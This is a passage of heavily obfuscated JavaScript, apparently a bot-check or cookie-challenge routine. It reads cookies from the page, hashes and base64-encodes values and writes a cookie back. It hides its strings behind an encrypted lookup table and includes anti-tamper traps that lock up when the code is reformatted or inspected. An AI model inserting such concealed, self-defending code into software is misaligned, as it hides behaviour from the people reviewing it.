_0x586381=function(_0x3328ca){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3328ca;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x586381['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x17ea7d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x17ea7d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x586381['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4355f3){if(!Boolean(~_0x4355f3)){return _0x4355f3;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x586381['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x27ff93){for(var _0x55a624=0x0,_0xa7b380=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x55a624<_0xa7b380;_0x55a624++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa7b380=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x27ff93(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x586381(_0xe3ea)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xe3ea['\x6f\x6e\x63\x65']=!![];}_0x3ef8fa=_0xe3ea['\x72\x63\x34'](_0x3ef8fa,_0x279367);_0xe3ea['\x64\x61\x74\x61'][_0x246fbc]=_0x3ef8fa;}else{_0x3ef8fa=_0xecc8a7;}return _0x3ef8fa;};(function(){var _0x1f2529=function(){var _0x246fbc=!![];return function(_0x279367,_0x3ef8fa){var _0x4e4813=_0x246fbc?function(){if(_0x3ef8fa){var _0x1722d1=_0x3ef8fa['\x61\x70\x70\x6c\x79'](_0x279367,arguments);_0x3ef8fa=null;return _0x1722d1;}}:function(){};_0x246fbc=![];return _0x4e4813;};}();var _0x4edeed={'\x46\x71\x65':function _0x4b2565(_0x3a4a3c,_0x35c871){return _0x3a4a3c(_0x35c871);},'\x70\x6e\x71':function _0x135de9(_0x2773d8,_0x4f9b08){return _0x2773d8<_0x4f9b08;},'\x6e\x6d\x4f':function _0x18858b(_0xf33342){return _0xf33342();},'\x71\x6a\x41':function _0x5f5474(_0x5d643e,_0x2bdd1c){return _0x5d643e!==_0x2bdd1c;},'\x4f\x6f\x56':function _0x486418(_0x1f049c,_0x5dbe81){return _0x1f049c+_0x5dbe81;},'\x56\x50\x4d':function _0xf0bdb4(_0x4c1a65,_0x31b8a7){return _0x4c1a65/_0x31b8a7;},'\x6e\x58\x7a':function _0x16266c(_0x231477,_0x3555a3){return _0x231477===_0x3555a3;},'\x54\x58\x62':function _0x12e952(_0x400178,_0x5c3a86){return _0x400178%_0x5c3a86;},'\x4a\x66\x4c':function _0x1faf70(_0x12c5c3,_0x17f30e){return _0x12c5c3(_0x17f30e);},'\x65\x42\x67':function _0x12d829(_0x281396,_0x2cbdba){return _0x281396(_0x2cbdba);},'\x6d\x6a\x74':function _0x53432f(_0x3f5cb7,_0x440c44){return _0x3f5cb7>_0x440c44;},'\x69\x68\x67':function _0x507180(_0x974959,_0x54be77){return _0x974959-_0x54be77;},'\x43\x63\x6c':function _0x47bdb9(_0x2ce356,_0x178443){return _0x2ce356<_0x178443;},'\x65\x53\x46':function _0x12178e(_0x2de33c,_0x14c4ae){return _0x2de33c!==_0x14c4ae;},'\x41\x64\x62':function _0x5203a8(_0x55baac,_0x5a6e74){return _0x55baac(_0x5a6e74);},'\x62\x77\x59':function _0x3d8bb8(_0x560524,_0x29817d){return _0x560524(_0x29817d);},'\x73\x76\x78':function _0xd20373(_0x5d602a,_0x17266e){return _0x5d602a+_0x17266e;},'\x77\x51\x65':function _0x20550c(_0x208797,_0x201cb1){return _0x208797(_0x201cb1);},'\x49\x63\x4f':function _0x14d4ae(_0x4d45fe,_0x84816){return _0x4d45fe+_0x84816;},'\x55\x48\x62':function _0x4a4359(_0xadf6aa,_0x146f8a){return _0xadf6aa===_0x146f8a;},'\x53\x66\x6f':function _0x20a592(_0x2aedf0,_0x4b3c6a){return _0x2aedf0+_0x4b3c6a;},'\x59\x46\x77':function _0x2436b6(_0x192c2e,_0x2da60f){return _0x192c2e===_0x2da60f;},'\x71\x4a\x4f':function _0x2df6b6(_0x5e764c,_0x35171d){return _0x5e764c(_0x35171d);},'\x47\x58\x71':function _0x262ceb(_0x5e4bed,_0x30a04a){return _0x5e4bed+_0x30a04a;},'\x6e\x6f\x77':function _0x38af66(_0x543971,_0xcd459a){return _0x543971+_0xcd459a;},'\x4b\x4e\x51':function _0x17d16c(_0x4a3557,_0x22487e){return _0x4a3557==_0x22487e;},'\x79\x46\x69':function _0xde64d7(_0x3c525d,_0x42c1fb){return _0x3c525d==_0x42c1fb;},'\x6e\x61\x4a':function _0x200693(_0x191722,_0x55461c){return _0x191722(_0x55461c);},'\x58\x69\x62':function _0x418177(_0x2359f3,_0x37ed70){return _0x2359f3<_0x37ed70;},'\x63\x42\x78':function _0xf55884(_0x2bbc3a,_0x535bd8){return _0x2bbc3a(_0x535bd8);},'\x56\x53\x72':function _0x44db2f(_0x3962b7,_0x1ccd61){return _0x3962b7<_0x1ccd61;},'\x69\x7a\x62':function _0x1eaf6a(_0xf271cf,_0x57fd07){return _0xf271cf===_0x57fd07;},'\x48\x66\x54':function _0xe1864f(_0x588657,_0x617c41){return _0x588657>_0x617c41;},'\x67\x59\x66':function _0x38f8d7(_0x2014f5,_0x44f8b1){return _0x2014f5<_0x44f8b1;},'\x7a\x78\x77':function _0x52af81(_0x307e33,_0xab11a2){return _0x307e33+_0xab11a2;},'\x4f\x69\x53':function _0x3ffcf4(_0x39b61d,_0x543790){return _0x39b61d(_0x543790);},'\x6d\x56\x54':function _0x37292b(_0x3caf74,_0xb071a1){return _0x3caf74+_0xb071a1;},'\x4c\x68\x4b':function _0x149c2e(_0x214c66,_0x40bc35){return _0x214c66(_0x40bc35);},'\x6b\x59\x42':function _0x481a4e(_0x22e026,_0x3578cd){return _0x22e026+_0x3578cd;},'\x57\x65\x62':function _0xcc70a9(_0x20532f){return _0x20532f();},'\x48\x61\x47':function _0x5d3a4a(_0x481e2e,_0x46feaa){return _0x481e2e==_0x46feaa;},'\x6d\x46\x6c':function _0x155c68(_0x59b509,_0x24b9c3){return _0x59b509==_0x24b9c3;},'\x59\x7a\x6b':function _0x4ecb7b(_0x5b763b,_0x5997ef){return _0x5b763b==_0x5997ef;},'\x64\x6b\x79':function _0x158a18(_0x5415bf,_0x53237d){return _0x5415bf==_0x53237d;},'\x69\x4b\x79':function _0x1c9b20(_0x2fd51e,_0x5215de){return _0x2fd51e==_0x5215de;},'\x77\x79\x42':function _0x1459d9(_0x3aeb05,_0x5110e7){return _0x3aeb05+_0x5110e7;},'\x79\x52\x63':function _0x2b2820(_0x4170cf,_0x1c20f9){return _0x4170cf+_0x1c20f9;},'\x4d\x79\x69':function _0x5d14cf(_0x1d5483,_0x305c4e){return _0x1d5483+_0x305c4e;},'\x53\x6c\x6a':function _0x32e59e(_0x153511,_0x5e58d8){return _0x153511-_0x5e58d8;},'\x50\x62\x6f':function _0x198109(_0xa9c821,_0x318fcd){return _0xa9c821(_0x318fcd);},'\x44\x50\x51':function _0x7c95fa(_0x3f1f84,_0x555f84){return _0x3f1f84(_0x555f84);},'\x67\x48\x72':function _0x13cd95(_0x4c253a,_0xe95415){return _0x4c253a(_0xe95415);},'\x65\x47\x41':function _0x3f0a38(_0x4d5cc2,_0xb997fe){return _0x4d5cc2(_0xb997fe);},'\x58\x5a\x71':function _0x2515bb(_0x2944d6,_0x9ae5d5){return _0x2944d6+_0x9ae5d5;}};var _0x327c3e=this[_0xe3ea('0x0', '\x6c\x29\x6b\x46')];var _0x59c887=_0x327c3e[_0xe3ea('0x1', '\x78\x72\x54\x54')];var _0x440116='';var _0x5b42e4='';if(_0x4edeed[_0xe3ea('0x2', '\x66\x4a\x5b\x23')](typeof _0x327c3e[_0xe3ea('0x3', '\x77\x57\x69\x24')],_0xe3ea('0x4', '\x61\x77\x6a\x40'))){_0x440116=_0x327c3e[_0xe3ea('0x5', '\x41\x78\x6e\x30')];_0x5b42e4=_0x440116[_0xe3ea('0x6', '\x64\x6a\x6d\x42')];}var _0x586646=_0x327c3e[_0xe3ea('0x7', '\x26\x38\x6e\x69')];var _0xfc4ea=_0x327c3e[_0xe3ea('0x8', '\x39\x67\x65\x38')];var _0x211722=new _0x327c3e[_0xe3ea('0x9', '\x6a\x25\x33\x42')]()[_0xe3ea('0xa', '\x6f\x44\x76\x40')]();var _0x3a8f65='';function _0x4bf1c3(_0xe38d8d){var _0x58f295={'\x6a\x74\x68':function _0x2625d9(_0x331eaf,_0xbbdaf4){return _0x331eaf<_0xbbdaf4;},'\x46\x76\x7a':function _0x39636f(_0x5c1047,_0xeb3a9d){return _0x5c1047|_0xeb3a9d;},'\x4d\x54\x55':function _0x464ca0(_0x3c1df0,_0x257f09){return _0x3c1df0<<_0x257f09;},'\x4e\x48\x47':function _0x25903e(_0x4f7406,_0x4a124d){return _0x4f7406&_0x4a124d;},'\x4c\x63\x4a':function _0x1e1d43(_0x109b0c,_0xec7e4b){return _0x109b0c>>_0xec7e4b;},'\x68\x4f\x6d':function _0x5e552b(_0x15b346,_0x2d90c2){return _0x15b346==_0x2d90c2;},'\x6b\x50\x6e':function _0x373646(_0x1ccbd0,_0x11410d){return _0x1ccbd0>>_0x11410d;},'\x44\x61\x45':function _0x500884(_0x1a27de,_0x2f22b3){return _0x1a27de<<_0x2f22b3;},'\x4d\x67\x47':function _0x1ec18c(_0x4357fa,_0x5b65e4){return _0x4357fa&_0x5b65e4;},'\x72\x7a\x43':function _0x1d8b9b(_0x168318,_0x57fb21){return _0x168318|_0x57fb21;},'\x7a\x6e\x6c':function _0x575732(_0x4855f5,_0x6036b0){return _0x4855f5>>_0x6036b0;},'\x4c\x42\x6b':function _0x2eec68(_0x293c46,_0x4dc821){return _0x293c46>>_0x4dc821;}};var _0x420444=_0xe3ea('0xb', '\x47\x75\x2a\x65')[_0xe3ea('0xc', '\x26\x38\x6e\x69')]('\x7c'),_0x3fed4e=0x0;while(!![]){switch(_0x420444[_0x3fed4e++]){case'\x30':_0xe6a537=_0xe38d8d[_0xe3ea('0xd', '\x39\x67\x65\x38')];continue;case'\x31':_0x5ed1b0='';continue;case'\x32':return _0x5ed1b0;continue;case'\x33':_0x2887e7=0x0;continue;case'\x34':var _0x24e663,_0x256c4f,_0x195e49;continue;case'\x35':var _0x261cbc=_0xe3ea('0xe', '\x44\x51\x56\x4c');continue;case'\x36':var _0x5ed1b0,_0x2887e7,_0xe6a537;continue;case'\x37':while(_0x58f295[_0xe3ea('0xf', '\x47\x75\x2a\x65')](_0x2887e7,_0xe6a537)){var _0x121235=_0xe3ea('0x10', '\x28\x56\x47\x50')[_0xe3ea('0x11', '\x64\x6a\x6d\x42')]('\x7c'),_0x56f6e0=0x0;while(!![]){switch(_0x121235[_0x56f6e0++]){case'\x30':_0x5ed1b0+=_0x261cbc[_0xe3ea('0x12', '\x74\x49\x5e\x28')](_0x58f295[_0xe3ea('0x13', '\x72\x6a\x6e\x45')](_0x58f295[_0xe3ea('0x14', '\x6a\x25\x33\x42')](_0x58f295[_0xe3ea('0x15', '\x31\x4f\x6f\x61')](_0x256c4f,0xf),0x2),_0x58f295[_0xe3ea('0x16', '\x78\x72\x54\x54')](_0x195e49,0xc0)>>0x6));continue;case'\x31':_0x5ed1b0+=_0x261cbc[_0xe3ea('0x17', '\x45\x54\x79\x7a')](_0x58f295[_0xe3ea('0x18', '\x6f\x44\x76\x40')](_0x24e663,0x2));continue;case'\x32':_0x24e663=_0x58f295[_0xe3ea('0x19', '\x58\x5e\x6c\x48')](_0xe38d8d[_0xe3ea('0x1a', '\x45\x6c\x73\x53')](_0x2887e7++),0xff);continue;case'\x33':_0x195e49=_0xe38d8d[_0xe3ea('0x1b', '\x28\x56\x47\x50')](_0x2887e7++);continue;case'\x34':if(_0x58f295[_0xe3ea('0x1c', '\x33\x57\x28\x51')](_0x2887e7,_0xe6a537)){_0x5ed1b0+=_0x261cbc[_0xe3ea('0x1d', '\x4b\x69\x4c\x31')](_0x58f295[_0xe3ea('0x1e', '\x6c\x29\x6b\x46')](_0x24e663,0x2));_0x5ed1b0+=_0x261cbc[_0xe3ea('0x1f', '\x33\x56\x21\x74')](_0x58f295[_0xe3ea('0x20', '\x65\x5e\x5d\x5d')](_0x58f295[_0xe3ea('0x21', '\x48\x64\x40\x4c')](_0x58f295[_0xe3ea('0x22', '\x39\x67\x65\x38')](_0x24e663,0x3),0x4),_0x58f295[_0xe3ea('0x23', '\x47\x75\x2a\x65')](_0x58f295[_0xe3ea('0x24', '\x6c\x29\x6b\x46')](_0x256c4f,0xf0),0x4)));_0x5ed1b0+=_0x261cbc[_0xe3ea('0x25', '\x6f\x59\x69\x46')](_0x58f295[_0xe3ea('0x26', '\x28\x56\x47\x50')](_0x58f295[_0xe3ea('0x27', '\x37\x5d\x40\x62')](_0x256c4f,0xf),0x2));_0x5ed1b0+='\x3d';break;}continue;case'\x35':_0x5ed1b0+=_0x261cbc[_0xe3ea('0x28', '\x65\x75\x46\x71')](_0x58f295[_0xe3ea('0x29', '\x66\x4a\x5b\x23')](_0x58f295[_0xe3ea('0x2a', '\x47\x75\x2a\x65')](_0x58f295[_0xe3ea('0x2b', '\x30\x62\x4f\x41')](_0x24e663,0x3),0x4),_0x58f295[_0xe3ea('0x2c', '\x39\x29\x37\x48')](_0x256c4f&0xf0,0x4)));continue;case'\x36':_0x256c4f=_0xe38d8d[_0xe3ea('0x2d', '\x37\x5d\x40\x62')](_0x2887e7++);continue;case'\x37':_0x5ed1b0+=_0x261cbc[_0xe3ea('0x2e', '\x6c\x29\x6b\x46')](_0x58f295[_0xe3ea('0x2f', '\x58\x5e\x6c\x48')](_0x195e49,0x3f));continue;case'\x38':if(_0x58f295[_0xe3ea('0x30', '\x39\x67\x65\x38')](_0x2887e7,_0xe6a537)){_0x5ed1b0+=_0x261cbc[_0xe3ea('0x28', '\x65\x75\x46\x71')](_0x58f295[_0xe3ea('0x31', '\x41\x36\x56\x49')](_0x24e663,0x2));_0x5ed1b0+=_0x261cbc[_0xe3ea('0x17', '\x45\x54\x79\x7a')](_0x58f295[_0xe3ea('0x32', '\x74\x49\x5e\x28')](_0x58f295[_0xe3ea('0x33', '\x56\x64\x50\x66')](_0x24e663,0x3),0x4));_0x5ed1b0+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x3bfd8b(_0xad97ab){var _0x4bb884=_0x1f2529(this,function(){var _0x246fbc=function(){return'\x64\x65\x76';},_0x279367=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x13c084=function(){var _0x45df7b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x45df7b['\x74\x65\x73\x74'](_0x246fbc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2247fc=function(){var _0x3108b4=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3108b4['\x74\x65\x73\x74'](_0x279367['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x564ed7=function(_0x16e7cb){var _0x1a47f2=~-0x1>>0x1+0xff%0x0;if(_0x16e7cb['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1a47f2)){_0x3f5a26(_0x16e7cb);}};var _0x3f5a26=function(_0x7c508a){var _0x76115b=~-0x4>>0x1+0xff%0x0;if(_0x7c508a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x76115b){_0x564ed7(_0x7c508a);}};if(!_0x13c084()){if(!_0x2247fc()){_0x564ed7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x564ed7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x564ed7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4bb884();var _0x1ff5fb={'\x68\x53\x6c':function _0x4d554f(_0x3645bc,_0x3c9332){return _0x4edeed[_0xe3ea('0x34', '\x69\x6f\x4f\x5b')](_0x3645bc,_0x3c9332);}};return function(_0x536f35){_0x3a8f65+=_0x536f35;return _0x1ff5fb[_0xe3ea('0x35', '\x58\x5e\x6c\x48')](_0xad97ab,_0x536f35);};}function _0x1841a0(){var _0x34b061={'\x55\x66\x61':function _0x4ab342(_0x3d03a4){return _0x3d03a4();},'\x6a\x75\x54':function _0x223ff6(_0x2117da,_0x18b4a2){return _0x2117da<_0x18b4a2;},'\x71\x4d\x58':function _0xa336d2(_0x1a8b18,_0x4364ff){return _0x1a8b18+_0x4364ff;}};var _0x2415ee=_0xe3ea('0x36', '\x33\x56\x21\x74')[_0xe3ea('0x37', '\x5b\x48\x38\x6e')]('\x7c'),_0x950b62=0x0;while(!![]){switch(_0x2415ee[_0x950b62++]){case'\x30':var _0x10a1b0=_0x59c887[_0xe3ea('0x38', '\x55\x39\x41\x46')][_0xe3ea('0x39', '\x31\x4f\x6f\x61')]('\x3b');continue;case'\x31':var _0x254a2d=new _0x327c3e[_0xe3ea('0x3a', '\x39\x67\x65\x38')](_0xe3ea('0x3b', '\x28\x56\x47\x50'));continue;case'\x32':return _0x15bd2e;continue;case'\x33':var _0x15bd2e=new _0x327c3e[_0xe3ea('0x3c', '\x64\x6c\x28\x78')]();continue;case'\x34':_0x34b061[_0xe3ea('0x3d', '\x34\x77\x56\x6b')](_0x1a7136);continue;case'\x35':for(var _0x37a94b=0x0;_0x34b061[_0xe3ea('0x3e', '\x39\x67\x65\x38')](_0x37a94b,_0x10a1b0[_0xe3ea('0x3f', '\x28\x56\x47\x50')]);_0x37a94b++){var _0x3f7353=_0x10a1b0[_0x37a94b][_0xe3ea('0x40', '\x78\x39\x42\x29')](0x0,_0x10a1b0[_0x37a94b][_0xe3ea('0x41', '\x69\x4b\x57\x5e')]('\x3d'));var _0x5da201=_0x10a1b0[_0x37a94b][_0xe3ea('0x42', '\x57\x32\x48\x25')](_0x34b061[_0xe3ea('0x43', '\x5b\x48\x38\x6e')](_0x10a1b0[_0x37a94b][_0xe3ea('0x44', '\x61\x77\x6a\x40')]('\x3d'),0x1),_0x10a1b0[_0x37a94b][_0xe3ea('0x45', '\x55\x39\x41\x46')]);if(_0x254a2d[_0xe3ea('0x46', '\x39\x29\x37\x48')](_0x3f7353)){_0x15bd2e[_0x15bd2e[_0xe3ea('0x45', '\x55\x39\x41\x46')]]=_0x5da201;}}continue;}break;}}function _0x48a4a8(_0x37e73e){var _0x457266={'\x74\x76\x4c':function _0x1e4818(_0x3430e8,_0x20e1ec){return _0x3430e8(_0x20e1ec);},'\x55\x70\x53':function _0x29277c(_0x27f3a6,_0x24b258){return _0x27f3a6+_0x24b258;},'\x4f\x48\x61':function _0x48a432(_0x58e1b9,_0x1ca59a){return _0x58e1b9+_0x1ca59a;},'\x48\x4b\x6c':function _0x419239(_0x43172e,_0x70647e,_0x3c0ac9){return _0x43172e(_0x70647e,_0x3c0ac9);},'\x66\x69\x51':function _0x1c906a(_0x1d48ac){return _0x1d48ac();},'\x41\x4d\x6c':function _0x2a1616(_0x55e100,_0x443578){return _0x55e100<_0x443578;},'\x44\x79\x63':function _0x35361c(_0x26117f,_0x340e48){return _0x26117f+_0x340e48;},'\x6f\x72\x4b':function _0x32bae0(_0x3da176,_0x3bc11a,_0x2ad2b5,_0x91a2e1){return _0x3da176(_0x3bc11a,_0x2ad2b5,_0x91a2e1);},'\x62\x78\x4b':function _0x4aaabc(_0x313dc4,_0x2d5b31){return _0x313dc4<_0x2d5b31;},'\x50\x57\x63':function _0x53cb5a(_0x5d7b46,_0x5cf24e){return _0x5d7b46+_0x5cf24e;},'\x64\x50\x6e':function _0x7af9a9(_0x5269ed,_0x18e131){return _0x5269ed%_0x18e131;},'\x6c\x4e\x6d':function _0x322fad(_0x332947,_0x894d0d){return _0x332947+_0x894d0d;}};var _0x496fe5=_0xe3ea('0x47', '\x26\x38\x6e\x69')[_0xe3ea('0x48', '\x37\x5d\x40\x62')]('\x7c'),_0x1f987c=0x0;while(!![]){switch(_0x496fe5[_0x1f987c++]){case'\x30':var _0x2a47ff=new _0x327c3e[_0xe3ea('0x49', '\x6c\x29\x6b\x46')](_0x10de57[_0xe3ea('0x4a', '\x5d\x33\x6e\x5e')]);continue;case'\x31':var _0x51765e;continue;case'\x32':_0x51765e=_0x457266[_0xe3ea('0x4b', '\x64\x6a\x6d\x42')](btoa,_0x457266[_0xe3ea('0x4c', '\x41\x2a\x55\x71')](_0x457266[_0xe3ea('0x4d', '\x47\x67\x48\x21')](_0x457266[_0xe3ea('0x4e', '\x45\x6c\x73\x53')](_0x457266[_0xe3ea('0x4f', '\x37\x5d\x40\x62')](_0x457266[_0xe3ea('0x50', '\x61\x77\x6a\x40')](_0xe3ea,_0x3eae[_0xe3ea('0x51', '\x6f\x37\x42\x34')]-0x1,_0x269df8[_0xe3ea('0x52', '\x48\x31\x68\x5a')](0x0,0x5)),_0xe3ea('0x53', '\x48\x64\x40\x4c')),_0xbb40e4),_0xe3ea('0x54', '\x4b\x69\x4c\x31')),_0x3a5ad5));continue;case'\x33':var _0x10de57=_0x457266[_0xe3ea('0x55', '\x34\x77\x56\x6b')](_0x1841a0);continue;case'\x34':var _0x3f1698=_0xe3ea('0x56', '\x33\x57\x28\x51');continue;case'\x35':for(var _0x17237c=0x0;_0x457266[_0xe3ea('0x57', '\x44\x64\x4e\x41')](_0x17237c,_0x10de57[_0xe3ea('0x58', '\x74\x49\x5e\x28')]);_0x17237c++){_0x2a47ff[_0x17237c]=_0x457266[_0xe3ea('0x59', '\x39\x29\x37\x48')](_0x2f7ee9,_0x457266[_0xe3ea('0x5a', '\x45\x54\x79\x7a')](_0x37e73e,_0x10de57[_0x17237c]));}continue;case'\x36':_0x457266[_0xe3ea('0x5b', '\x30\x62\x4f\x41')](_0x1a7136);continue;case'\x37':var _0x3a5ad5='';continue;case'\x38':_0x457266[_0xe3ea('0x5c', '\x58\x5e\x6c\x48')](_0x1a7136);continue;case'\x39':_0x3eae[_0xe3ea('0x5d', '\x39\x29\x37\x48')](_0x457266[_0xe3ea('0x5e', '\x77\x57\x69\x24')](btoa,_0x37e73e));continue;case'\x31\x30':_0x3eae[_0xe3ea('0x5f', '\x5d\x33\x6e\x5e')]();continue;case'\x31\x31':var _0x94a9e=_0x3f1698[_0xe3ea('0x60', '\x6c\x29\x6b\x46')](0x1);continue;case'\x31\x32':_0x457266[_0xe3ea('0x61', '\x45\x54\x79\x7a')](_0x3d7871,_0xe3ea('0x62', '\x65\x75\x46\x71'),_0x51765e,0x14);continue;case'\x31\x33':var _0xbb40e4=_0x2a47ff[_0xe3ea('0x63', '\x48\x31\x68\x5a')]();continue;case'\x31\x34':var _0x2b127b=_0x3f1698[_0xe3ea('0x64', '\x69\x6f\x4f\x5b')](0x0,0x1);continue;case'\x31\x35':for(var _0x17237c=0x0;_0x457266[_0xe3ea('0x65', '\x69\x4b\x57\x5e')](_0x17237c,_0x269df8[_0xe3ea('0x66', '\x6c\x29\x6b\x46')]);_0x17237c++){_0x3a5ad5+=_0x457266[_0xe3ea('0x67', '\x26\x38\x6e\x69')](_0x269df8[_0xe3ea('0x68', '\x30\x62\x4f\x41')](_0x17237c),_0xbb40e4[_0xe3ea('0x69', '\x44\x64\x4e\x41')](_0x457266[_0xe3ea('0x6a', '\x41\x36\x56\x49')](_0x17237c,_0xbb40e4[_0xe3ea('0x6b', '\x41\x78\x6e\x30')])))[_0xe3ea('0x6c', '\x55\x39\x41\x46')](0x10);}continue;case'\x31\x36':var _0xa70d8c='\x04\x38\xe5\xf8\x69\x95\x7f\x27';var _0xd437b6=0x6;while(--_0xd437b6){_0xa70d8c=_0xa70d8c['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa70d8c[0x0];}var _0x41adc1=_0xa70d8c;var _0x75d386=_0xa70d8c['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x75d386){_0x41adc1=_0x41adc1['\x73\x75\x62\x73\x74\x72'](0x1)+_0x41adc1[0x0];}var _0x478f86='\x12\xe5\xb9\x3a\xa2\xba\xc3\x06';var _0x15be48='';var _0x9a1a41='';for (var _0x5d733f=0x0;_0x5d733f<0x3;_0x5d733f++){_0x15be48+=_0x478f86[_0x5d733f];}for (var _0x3d74ce=0x3;_0x3d74ce<_0x478f86['\x6c\x65\x6e\x67\x74\x68'];_0x3d74ce++){_0x9a1a41+=_0x478f86[_0x3d74ce];}var _0xbe53da='\xa9\x6e\x29\xbb\x67\xc2\x7f\x6e';var _0x96a8b3=0x2;var _0x3107cf=0x0;var _0x7ffb5f=[];for(var _0x937647=0x0;_0x937647<_0xbe53da['\x6c\x65\x6e\x67\x74\x68'];_0x937647++){_0x7ffb5f['\x70\x75\x73\x68'](_0x937647);}var _0x4ca559=_0x7ffb5f.map(function(_0x468fe6){return (_0x7ffb5f[_0x468fe6]%_0x96a8b3)?'':_0xbe53da[_0x468fe6];})['\x6a\x6f\x69\x6e']('');var _0xf62895=_0x7ffb5f.map(function(_0x2d6be1){return (_0x7ffb5f[_0x2d6be1]%_0x96a8b3)?_0xbe53da[_0x2d6be1]:'';})['\x6a\x6f\x69\x6e']('');var _0xf81ffa=[];for(var _0xda58f2=0x0;_0xda58f2<_0x4ca559['\x6c\x65\x6e\x67\x74\x68']+_0xf62895['\x6c\x65\x6e\x67\x74\x68'];_0xda58f2++){_0xf81ffa['\x70\x75\x73\x68'](_0xda58f2);}var _0x67fff2=_0xf81ffa.map(function(_0x54b106){return _0x54b106%_0x96a8b3==_0x3107cf?_0x4ca559[_0x54b106/_0x96a8b3]:_0xf62895[_0x54b106/_0x96a8b3|_0x3107cf];})['\x6a\x6f\x69\x6e']('');var _0x269df8=_0xe3ea('0x6e', _0x15be48+_0x9a1a41);continue;}break;}}function _0x2f7ee9(_0x36a0da){var _0x37e42c=0x0;for(var _0x10f6c4=0x0;_0x4edeed[_0xe3ea('0x6f', '\x41\x78\x6e\x30')](_0x10f6c4,_0x36a0da[_0xe3ea('0x70', '\x78\x72\x54\x54')]);_0x10f6c4++){_0x37e42c+=_0x36a0da[_0xe3ea('0x71', '\x44\x51\x56\x4c')](_0x10f6c4);}_0x4edeed[_0xe3ea('0x72', '\x48\x64\x40\x4c')](_0x1a7136);return _0x37e42c;}function _0x3d7871(_0x4f108a,_0x1ecc9c,_0x31ddd3){var _0x10fe46={'\x55\x48\x6a':function _0x43d9e2(_0x403460,_0x1a94af){return _0x403460<_0x1a94af;},'\x50\x47\x6a':function _0x452aa0(_0x39ab79,_0x28aaa6){return _0x39ab79+_0x28aaa6;},'\x41\x59\x75':function _0x2a23f1(_0x16ee6b,_0x3ae126){return _0x16ee6b+_0x3ae126;},'\x67\x65\x75':function _0x58be82(_0x5dcc8f,_0x35a67c){return _0x5dcc8f+_0x35a67c;},'\x6a\x47\x6f':function _0x3d7ba8(_0x345534,_0x3ea919){return _0x345534+_0x3ea919;},'\x68\x4a\x42':function _0x566c52(_0x2a6daf,_0x379103){return _0x2a6daf*_0x379103;},'\x79\x4d\x64':function _0x563513(_0xaf8c13,_0x24b15d){return _0xaf8c13+_0x24b15d;}};var _0x2d4612=_0xe3ea('0x73', '\x5d\x4c\x43\x47')[_0xe3ea('0x74', '\x30\x62\x4f\x41')]('\x7c'),_0x1380e1=0x0;while(!![]){switch(_0x2d4612[_0x1380e1++]){case'\x30':var _0x1c8314='';continue;case'\x31':for(var _0x151db3=0x6;_0x10fe46[_0xe3ea('0x75', '\x5d\x4c\x43\x47')](_0x151db3,_0x34ad8c[_0xe3ea('0x76', '\x2a\x46\x4d\x75')]);_0x151db3++){_0x1c8314+=_0x34ad8c[_0x151db3];}continue;case'\x32':var _0x34ad8c=_0xe3ea('0x77', '\x65\x75\x46\x71');continue;case'\x33':var _0x2bf170='';continue;case'\x34':for(var _0x566c62=0x0;_0x10fe46[_0xe3ea('0x78', '\x65\x75\x46\x71')](_0x566c62,0x6);_0x566c62++){_0x2bf170+=_0x34ad8c[_0x566c62];}continue;case'\x35':_0x59c887[_0xe3ea('0x79', '\x5d\x4c\x43\x47')]=_0x10fe46[_0xe3ea('0x7a', '\x45\x54\x79\x7a')](_0x10fe46[_0xe3ea('0x7b', 